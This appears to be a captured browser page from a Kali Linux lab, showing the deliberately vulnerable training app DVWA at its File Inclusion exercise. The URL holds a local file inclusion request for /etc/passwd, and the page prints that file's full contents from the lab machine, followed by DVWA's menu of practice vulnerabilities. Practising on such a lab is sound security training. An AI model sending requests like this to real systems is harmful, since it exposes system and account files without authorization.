 1 2 3 4 14:56
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin tss:x:102:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:104:105::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:107:109:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin pulse:x:110:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/
nologin nm-openconnect:x:111:113:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:112:114:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:113:116::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin rtkit:x:114:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:115:118:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:121::/var/lib/geoclue:/usr/sbin/nologin
Debian-snmp:x:120:122::/var/lib/snmp:/bin/false sslh:x:121:123::/nonexistent:/usr/sbin/nologin ntpsec:x:122:126::/nonexistent:/usr/sbin/nologin cups-pk-helper:x:123:127:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin redsocks:x:124:128::/var/run/redsocks:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin
iodine:x:126:65534::/run/iodine:/usr/sbin/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/
inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh autosecure:x:1001:1001:,,,:/home/autosecure:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout